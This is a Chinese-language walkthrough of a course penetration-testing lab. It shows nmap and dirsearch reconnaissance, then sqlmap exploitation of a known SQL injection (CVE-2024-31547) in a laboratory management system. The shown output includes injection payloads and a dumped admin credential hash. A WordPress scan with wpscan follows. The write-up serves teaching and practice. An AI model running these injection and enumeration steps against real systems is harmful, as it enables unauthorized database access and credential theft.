概述
任务的目标是渗透一个虚拟机,它需要多个渗透步骤,包括侦察、获得低级访问权限,然后获取root或管理权限。
主要目标:
识别并验证机器上的漏洞(>=3个漏洞)侦察方法和研究能力
获取对机器的远程shell访问权限
获取机器上的远程root权限
破解/猜测/还原用户的密码
目录/文件模糊测试(Fuzzing)
提供详细的逐步漏洞利用文档和获取shell的过程记录
说明:
应用程序文件夹和根文件夹中有2个FLAG
应用程序目录中的FLAG
root目录中的FLAG
0x01. 信息收集
1. 主机发现
使用 nmap 对c段进行扫描,发现疑似目标 10.16.0.134,开放了 80、8000 端口
┌──(kali㉿kali)-[~]
└─$ nmap 10.16.0.0/24
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-08 07:21 EDT
Nmap scan report for 10.16.0.1
Host is up (0.00028s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 10.16.0.2
Host is up (0.00011s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE
53/tcp filtered domain
MAC Address: 00:50:56:EE:0D:58 (VMware)
Nmap scan report for lms.comp7904lab.hku (10.16.0.134)
Host is up (0.00093s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
8000/tcp open http-alt
MAC Address: 00:0C:29:0F:2C:5B (VMware)
Nmap scan report for 10.16.0.254
Host is up (0.00015s latency).
All 1000 scanned ports on 10.16.0.254 are in ignored states.
Not shown: 1000 filtered tcp ports (no-response)
MAC Address: 00:50:56:FD:73:08 (VMware)
Nmap scan report for 10.16.0.135
Host is up (0.0000040s latency).
All 1000 scanned ports on 10.16.0.135 are in ignored states.
Not shown: 1000 closed tcp ports (reset)
Nmap done: 256 IP addresses (5 hosts up) scanned in 33.89 seconds经探测 http://10.16.0.134 与 http://10.16.0.134:8000 服务、响应内容一样,之后使用80端口来开展渗透
2. 目录爆破
使用 dirsearch 对 http://10.16.0.134:80 爆破目录进行初步的资产发现
┌──(kali㉿kali)-[~]
└─$ dirsearch -u http://10.16.0.134
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/reports/http_10.16.0.134/_25-05-08_08-13-31.txt
Target: http://10.16.0.134/
[08:13:31] Starting:
[08:13:32] 403 - 276B - /.ht_wsr.txt
[08:13:32] 403 - 276B - /.htaccess.bak1
[08:13:32] 403 - 276B - /.htaccess.orig
[08:13:32] 403 - 276B - /.htaccess.save
[08:13:32] 403 - 276B - /.htaccess_orig
[08:13:32] 403 - 276B - /.htaccess.sample
[08:13:32] 403 - 276B - /.htaccess_extra
[08:13:32] 403 - 276B - /.htaccessBAK
[08:13:32] 403 - 276B - /.htaccessOLD
[08:13:32] 403 - 276B - /.htaccessOLD2
[08:13:32] 403 - 276B - /.htm
[08:13:32] 403 - 276B - /.html
[08:13:32] 403 - 276B - /.htpasswd_test
[08:13:32] 403 - 276B - /.htpasswds
[08:13:32] 403 - 276B - /.httr-oauth
[08:13:32] 403 - 276B - /.php
[08:13:33] 403 - 276B - /.htaccess_sc
[08:13:42] 200 - 23KB - /info.php
[08:13:42] 301 - 315B - /javascript -> http://10.16.0.134/javascript/
[08:13:45] 301 - 315B - /phpmyadmin -> http://10.16.0.134/phpmyadmin/
[08:13:46] 200 - 3KB - /phpmyadmin/doc/html/index.html
[08:13:46] 200 - 5KB - /phpmyadmin/index.php
[08:13:46] 200 - 5KB - /phpmyadmin/
[08:13:47] 403 - 276B - /server-status
[08:13:47] 403 - 276B - /server-status/3. 梳理
http://10.16.0.134/info.php 是phpinfo页面:
web目录:/var/www/html
php版本:8.1.2-1ubuntu2.15
Web服务器:Apache
phpMyAdmin版本:5.1.1
没什么能利用的漏洞,对网页中给出的两个链接进行渗透
http://lms.comp7904lab.hku/
http://cms.comp7904.hku/

更新本地解析 /etc/hosts文件,以开展接下来的测试
0x02. lms.comp7904lab.hku
01. 信息收集
1. CMS&作者

通过BurpSuite查看加载的页面,发现作者 oretnom23

根据登录页与/admin页信息得知,是一个实验室管理系统 (Laboratory Management System)
关键信息:LMS-PHP v1.0
2. 目录扫描
使用 dirsearch 对 http://lms.comp7904lab.hku/ 网站目录进行扫描
┌──(kali㉿kali)-[~]
└─$ dirsearch -u http://lms.comp7904lab.hku/
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/reports/http_lms.comp7904lab.hku/__25-05-08_08-53-59.txt
Target: http://lms.comp7904lab.hku/
[08:54:00] Starting:
[08:54:00] 403 - 284B - /.ht_wsr.txt
[08:54:00] 403 - 284B - /.htaccess.bak1
[08:54:00] 403 - 284B - /.htaccess.orig
[08:54:00] 403 - 284B - /.htaccess.sample
[08:54:00] 403 - 284B - /.htaccess.save
[08:54:00] 403 - 284B - /.htaccess_orig
[08:54:00] 403 - 284B - /.htaccess_sc
[08:54:00] 403 - 284B - /.htaccess_extra
[08:54:00] 403 - 284B - /.htaccessBAK
[08:54:00] 403 - 284B - /.htaccessOLD
[08:54:00] 403 - 284B - /.htaccessOLD2
[08:54:00] 403 - 284B - /.htm
[08:54:00] 403 - 284B - /.html
[08:54:00] 403 - 284B - /.htpasswd_test
[08:54:00] 403 - 284B - /.htpasswds
[08:54:00] 403 - 284B - /.httr-oauth
[08:54:01] 403 - 284B - /.php
[08:54:02] 200 - 166B - /404.html
[08:54:02] 200 - 2KB - /_index.html
[08:54:03] 301 - 326B - /admin -> http://lms.comp7904lab.hku/admin/
[08:54:03] 302 - 23KB - /admin/ -> http://lms.comp7904lab.hku/admin/login.php
[08:54:03] 500 - 158B - /admin/home.php
[08:54:03] 302 - 23KB - /admin/index.php -> http://lms.comp7904lab.hku/admin/login.php
[08:54:03] 200 - 2KB - /admin/login.php
[08:54:06] 301 - 327B - /assets -> http://lms.comp7904lab.hku/assets/
[08:54:06] 200 - 459B - /assets/
[08:54:06] 301 - 326B - /build -> http://lms.comp7904lab.hku/build/
[08:54:06] 200 - 479B - /build/
[08:54:07] 301 - 328B - /classes -> http://lms.comp7904lab.hku/classes/
[08:54:07] 200 - 573B - /classes/
[08:54:07] 200 - 0B - /config.php
[08:54:08] 301 - 325B - /dist -> http://lms.comp7904lab.hku/dist/
[08:54:08] 200 - 467B - /dist/
[08:54:10] 301 - 324B - /inc -> http://lms.comp7904lab.hku/inc/
[08:54:10] 200 - 618B - /inc/
[08:54:11] 301 - 331B - /javascript -> http://lms.comp7904lab.hku/javascript/
[08:54:11] 301 - 325B - /libs -> http://lms.comp7904lab.hku/libs/
[08:54:14] 301 - 331B - /phpmyadmin -> http://lms.comp7904lab.hku/phpmyadmin/
[08:54:14] 200 - 3KB - /phpmyadmin/doc/html/index.html
[08:54:14] 200 - 5KB - /phpmyadmin/
[08:54:14] 200 - 5KB - /phpmyadmin/index.php
[08:54:15] 301 - 328B - /plugins -> http://lms.comp7904lab.hku/plugins/
[08:54:15] 200 - 1KB - /plugins/
[08:54:16] 403 - 284B - /server-status
[08:54:16] 403 - 284B - /server-status/
[08:54:19] 301 - 328B - /uploads -> http://lms.comp7904lab.hku/uploads/

[08:54:19] 200 - 544B - /uploads/开启了目录索引
根据目录结构 /assets/、/build/、/plugins/、/dist/、...判断存在使用npm打包后的网站
没什么可利用的漏洞和风险
02. 漏洞搜索
1. 通过Google搜索作者&CMS关键词

在 cvedetails 中找到了漏洞信息
作者:oretnom23
CMS:Computer Laboratory Management System
2. CMS 漏洞编号
找到几个可利用漏洞编号:
03. 漏洞利用
使用 CVE-2024-31547 进行利用

根据描述信息得知:
漏洞文件:/admin/item/view_item.php
注入点:?id=
构造 sqlmap 命令
sqlmap -u http://lms.comp7904lab.hku/admin/item/view_item.php?id=1 -p id
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://lms.comp7904lab.hku/admin/item/view_item.php?id=1 -p id
___
__H__
___ ___[.]_____ ___ ___ {1.9.4#stable}
|_ -| . ['] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:20:42 /2025-05-08/
[09:20:42] [INFO] resuming back-end DBMS 'mysql'
[09:20:42] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=gldh0aoo45l...ma69she9hl'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 8975=8975 AND 'YsGl'='YsGl
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3966 FROM (SELECT(SLEEP(5)))Qwri) AND 'NjET'='NjET
---
[09:20:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52, PHP
back-end DBMS: MySQL 8
[09:20:45] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/lms.comp7904lab.hku'
[*] ending @ 09:20:45 /2025-05-08/获取登录账户:
sqlmap -u http://lms.comp7904lab.hku/admin/item/view_item.php?id=1 -p id --dbs
available databases [3]:
[*] information_schema
[*] lms_db
[*] performance_schemasqlmap -u http://lms.comp7904lab.hku/admin/item/view_item.php?id=1 -p id -D lms_db --tables
Database: lms_db
[8 tables]
+------------------+
| category_list |
| damage_list |
| item_list |
| record_item_list |
| record_list |
| record_meta |
| system_info |
| users |
+------------------+sqlmap -u http://lms.comp7904lab.hku/admin/item/view_item.php?id=1 -p id -D lms_db -T users --dump
Database: lms_db
Table: users
[1 entry]
+----+--------+------------------------------------+----------+---------------------------------------------+----------+--------------+---------------------+------------+------------+---------------------+
| id | type | avatar | lastname | password | username | firstname | date_added | last_login | middlename | date_updated |
+----+--------+------------------------------------+----------+---------------------------------------------+----------+--------------+---------------------+------------+------------+---------------------+
| 1 | 1 | uploads/avatars/1.png?v=1649834664 | Admin | 0192023a7bbd73250516f069df18b500 (admin123) | admin | Adminstrator | 2021-01-20 14:02:37 | NULL | <blank> | 2022-05-16 14:17:49 |
+----+--------+------------------------------------+----------+---------------------------------------------+----------+--------------+---------------------+------------+------------+---------------------+通过该注入点获取登录的账户密码:admin/admin123
平台上传文件都响应500,无法写入shell
无法通过SQL注入写入shell,换目标2
猜测是无目录修改权限
04. CMS源码
下载:https://www.sourcecodester.com
0x03. cms.comp7904.hku
01. 信息收集
1. 目录扫描
使用 dirsearch 对 http://cms.comp7904.hku/ 网站目录进行扫描
┌──(kali㉿kali)-[~]
└─$ dirsearch -u http://cms.comp7904.hku/
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/reports/http_cms.comp7904.hku/__25-05-12_20-13-59.txt
Target: http://cms.comp7904.hku/
[20:13:59] Starting:
[20:14:08] 403 - 281B - /.ht_wsr.txt
[20:14:08] 403 - 281B - /.htaccess.bak1
[20:14:08] 403 - 281B - /.htaccess.orig
[20:14:08] 403 - 281B - /.htaccess.save
[20:14:08] 403 - 281B - /.htaccess_extra
[20:14:08] 403 - 281B - /.htaccess_sc
[20:14:08] 403 - 281B - /.htaccess.sample
[20:14:08] 403 - 281B - /.htaccess_orig
[20:14:08] 403 - 281B - /.htaccessOLD2
[20:14:08] 403 - 281B - /.htaccessOLD
[20:14:08] 403 - 281B - /.htaccessBAK
[20:14:08] 403 - 281B - /.htm
[20:14:08] 403 - 281B - /.html
[20:14:08] 403 - 281B - /.htpasswd_test
[20:14:08] 403 - 281B - /.htpasswds
[20:14:08] 403 - 281B - /.httr-oauth
[20:14:08] 403 - 281B - /.php
[20:14:17] 301 - 0B - /index.php -> http://cms.comp7904.hku/
[20:14:17] 301 - 0B - /index.php/login/ -> http://cms.comp7904.hku/login/
[20:14:18] 301 - 325B - /javascript -> http://cms.comp7904.hku/javascript/
[20:14:18] 200 - 7KB - /license.txt
[20:14:21] 301 - 325B - /phpmyadmin -> http://cms.comp7904.hku/phpmyadmin/
[20:14:21] 200 - 3KB - /phpmyadmin/doc/html/index.html
[20:14:21] 200 - 5KB - /phpmyadmin/index.php
[20:14:21] 200 - 5KB - /phpmyadmin/
[20:14:22] 200 - 3KB - /readme.html
[20:14:23] 403 - 281B - /server-status
[20:14:23] 403 - 281B - /server-status/
[20:14:27] 301 - 323B - /wp-admin -> http://cms.comp7904.hku/wp-admin/
[20:14:27] 409 - 3KB - /wp-admin/setup-config.php
[20:14:27] 302 - 0B - /wp-admin/ -> http://cms.comp7904.hku/?page_id=12
[20:14:27] 400 - 1B - /wp-admin/admin-ajax.php
[20:14:27] 200 - 0B - /wp-config.php
[20:14:27] 301 - 325B - /wp-content -> http://cms.comp7904.hku/wp-content/
[20:14:27] 200 - 0B - /wp-content/
[20:14:27] 200 - 418B - /wp-content/upgrade/
[20:14:27] 200 - 459B - /wp-content/uploads/
[20:14:27] 301 - 326B - /wp-includes -> http://cms.comp7904.hku/wp-includes/
[20:14:27] 200 - 0B - /wp-includes/rss-functions.php
[20:14:27] 200 - 0B - /wp-cron.php
[20:14:27] 200 - 5KB - /wp-includes/
[20:14:27] 302 - 0B - /wp-login.php -> http://cms.comp7904.hku/?page_id=12
[20:14:27] 302 - 0B - /wp-signup.php -> http://cms.comp7904.hku/wp-login.php?action=register
[20:14:27] 405 - 42B - /xmlrpc.php开启了目录索引
根据目录结构 /wp-content/、/wp-admin/、...判断该网站 CMS 为 WordPress
2. 漏洞扫描
使用 wpscan 对 http://cms.comp7904.hku/ 进行WordPress漏洞扫描
┌──(kali㉿kali)-[~]
└─$ wpscan --url http://cms.comp7904.hku/
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.28
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] It seems like you have not updated the database for some time.
[+] URL: http://cms.comp7904.hku/ [10.16.0.134]
[+] Started: Mon May 12 20:24:53 2025
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.52 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://cms.comp7904.hku/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://cms.comp7904.hku/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://cms.comp7904.hku/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://cms.comp7904.hku/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 6.5.2 identified (Insecure, released on 2024-04-09).
| Found By: Rss Generator (Passive Detection)
| - http://cms.comp7904.hku/?feed=rss2, <generator>https://wordpress.org/?v=6.5.2</generator>
| - http://cms.comp7904.hku/?feed=comments-rss2, <generator>https://wordpress.org/?v=6.5.2</generator>
[+] WordPress theme in use: amberd-online-store
| Location: http://cms.comp7904.hku/wp-content/themes/amberd-online-store/
| Last Updated: 2025-04-18T00:00:00.000Z
| Readme: http://cms.comp7904.hku/wp-content/themes/amberd-online-store/readme.txt
| [!] The version is out of date, the latest version is 2.2.5
| Style URL: http://cms.comp7904.hku/wp-content/themes/amberd-online-store/style.css
| Style Name: AmBerd - Online Store
| Style URI: https://wpdevart.com/amberd-wordpress-online-store-theme
| Description: Amberd is a versatile or multi-purpose WordPress online store theme ready for use with WooCommerce. ...
| Author: WpDevArt
| Author URI: https://wpdevart.com
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 1.3.9 (80% confidence)
| Found By: Style (Passive Detection)
| - http://cms.comp7904.hku/wp-content/themes/amberd-online-store/style.css, Match: 'Version: 1.3.9'
[+] Enumerating All Plugins (via Passive Methods)
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] thecartpress
| Location: http://cms.comp7904.hku/wp-content/plugins/thecartpress/
| Latest Version: 1.5.3.6 (up to date)
| Last Updated: 2017-01-12T19:25:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 1.5.3.6 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://cms.comp7904.hku/wp-content/plugins/thecartpress/readme.txt
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=============================================================================================================================================================================================================================================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon May 12 20:24:57 2025
[+] Requests Done: 171
[+] Cached Requests: 5
[+] Data Sent: 50.661 KB
[+] Data Received: 259.172 KB
[+] Memory used: 259.395 MB
[+] Elapsed time: 00:00:03续集: 0x02.考试靶场



评论